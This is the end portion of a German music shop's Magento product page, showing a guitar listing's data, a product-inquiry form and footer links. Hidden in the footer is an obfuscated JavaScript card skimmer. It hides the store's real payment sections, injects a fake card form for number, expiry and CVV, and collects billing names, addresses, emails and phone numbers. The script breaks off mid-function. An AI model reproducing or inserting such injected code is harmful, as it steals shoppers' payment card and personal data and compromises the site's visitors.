                    "data": {"items":{"5952":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.musik-glaesel.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/5952\\\/\",\"data\":{\"product\":\"5952\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.musik-glaesel.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/5952\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.musik-glaesel.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"5952\",\"uenc\":\"aHR0cHM6Ly93d3cubXVzaWstZ2xhZXNlbC5kZS9tYXJ0aW5lei1kZi02OWMtMS5odG1s\"}}","required_options":null},"price_info":{"final_price":1599,"max_price":1599,"max_regular_price":1599,"minimal_regular_price":1599,"special_price":null,"minimal_price":1599,"regular_price":1599,"formatted_prices":{"final_price":"<span class=\"price\">1.599,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1.599,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1.599,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1.599,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">1.599,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1343.6974779916,"max_price":1343.6974779916,"max_regular_price":1343.6974779916,"minimal_regular_price":1343.6974779916,"special_price":1343.6974779916,"minimal_price":1343.6974779916,"regular_price":1343.6974779916,"formatted_prices":{"final_price":"<span class=\"price\">1.343,70\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">1.343,70\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">1.343,70\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">1.343,70\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">1.343,70\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">1.343,70\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">1.599,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/be7c3fcb086e76cf536d487c9ed6d0bb\/m\/z\/mz-000009.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/d47abe315975eb9cd1d3f2e7748b1de6\/m\/z\/mz-000009.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/41cf1f4988297b90249ffa6324c1db9a\/m\/z\/mz-000009.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","resized_width":75,"resized_height":90},{"url":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/be7c3fcb086e76cf536d487c9ed6d0bb\/m\/z\/mz-000009.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","resized_width":240,"resized_height":300},{"url":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/d47abe315975eb9cd1d3f2e7748b1de6\/m\/z\/mz-000009.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","resized_width":270,"resized_height":340},{"url":"https:\/\/www.musik-glaesel.de\/media\/catalog\/product\/cache\/41cf1f4988297b90249ffa6324c1db9a\/m\/z\/mz-000009.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.musik-glaesel.de\/martinez-df-69c-1.html","id":5952,"name":"Martinez ES-14S Fichte | Pao Ferro Konzertgitarre ","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.musik-glaesel.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":5952,\"uenc\":\"aHR0cHM6Ly93d3cubXVzaWstZ2xhZXNlbC5kZS9tYXJ0aW5lei1kZi02OWMtMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script>
    require(['jquery','mage/validation'], function($){
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click( function() {
            var status = dataForm.validation('isValid');
            if(status){
                $.ajax({
                    type: 'post',
                    url: 'https://www.musik-glaesel.de/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function(response) {
                        var msg = response.split("::");
                        if(msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function(){ $(".sparsh-product-inquiry-popup-modal").modal("closeModal"); }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);



                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            $(document).ready(function(){
                if($('.sparsh-product-inquiry-popup-modal').length > 0){
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function(){
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
<div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
<hr>
    <form id="sparsh-product-inquiry-popup-modal-form" method="post" action="https&#x3A;&#x2F;&#x2F;www.musik-glaesel.de&#x2F;product_inquiry" class="form" data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label" for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name" name="sparsh_product_inquiry_name" title="Name" value="" class="input-text" type="text" data-validate='{"required":true}' />
                    </div>
                </div>
                <div class="field phone">
                    <label class="label" for="sparsh_product_inquiry_phone"><span>Telefon</span></label>
                    <div class="control">
                        <input placeholder="Telefon" name="sparsh_product_inquiry_phone" title="Telefon" value="" class="input-text" type="text" />
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="sparsh_product_inquiry_email"><span>E-Mail</span></label>
                    <div class="control">
                        <input placeholder="E-Mail" name="sparsh_product_inquiry_email" title="E-Mail" value="" class="input-text" type="text" data-validate="{required:true, 'validate-email':true}" />
                    </div>
                </div>
                <div class="field description required">
                    <label class="label" for="sparsh_product_inquiry_description"><span>Beschreibung</span></label>
                    <div class="control">
                        <textarea placeholder="Beschreibung" data-validate='{"required":true}' name="sparsh_product_inquiry_description" class="sparsh_product_inquiry_description" title="Beschreibung" cols="30" rows="10"></textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku" title="SKU" value="" class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}' />
            </div>
        </fieldset>
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Absenden" class="action submit primary" id="sparsh_product_inquiry_submit">
                    <span>Absenden</span>
                </button>
            </div>
        </div>
    </form>
</div>

</div><div class="sidebar sidebar-additional">
</div>	<div class="side-overlay overlay"></div>
	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	<script type="text/javascript">
		require([
		    'jquery'
		], function ($) {
		    $(document).ready(function(){
		    	$("a.right-side-open").click(function(){
		    		$(".sidebar.sidebar-additional").addClass("open");
		    	});
		    	$(".side-overlay").click(function(){
		    		$(".sidebar.sidebar-additional").removeClass("open");
		    	});
		    });
		});
	</script>
</div></main><div class="page-bottom"><div class="content">
<span class="tax-details">
    * Inkl. 19% MwSt., zzgl. <a href="https://www.musik-glaesel.de/versandkosten">Versand</a></span>
</div></div><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-12">
                <div class="custom-block"></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-12 col-md-3"><style>#html-body [data-pb-style=NW9N377],#html-body [data-pb-style=Q1RRETX]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=Q1RRETX]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=NW9N377]{align-self:stretch}#html-body [data-pb-style=T46VFJG]{display:flex;width:100%}#html-body [data-pb-style=IP0EI9I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="contained" data-element="main">
<div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="Q1RRETX">
<div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NW9N377">
<div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="T46VFJG">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IP0EI9I">
<div data-content-type="text" data-appearance="default" data-element="main">
<h2 id="YLTQ8US" style="line-height: 26px;"><img src="https://www.musik-glaesel.de/media/wysiwyg/blocksunten/service1.jpg" alt="" width="124" height="50"></h2>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/customer/account/login"><mein account></mein></a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/datenschutzbestimmung">Datenschutz</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/versandkosten">Versandkosten</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/kundenservice">Kundenservice</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/zahlungsmoglichkeiten">Zahlungsm&ouml;glichkeiten</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/rucksendungen">R&uuml;cksendungen</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/widerrufsbelehrung">Widerrufsbelehrung</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/impressum">Impressum</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/agb">AGB</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="https://www.musik-glaesel.de/contact">&Ouml;ffnungszeiten &amp; Anfahrt</a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var 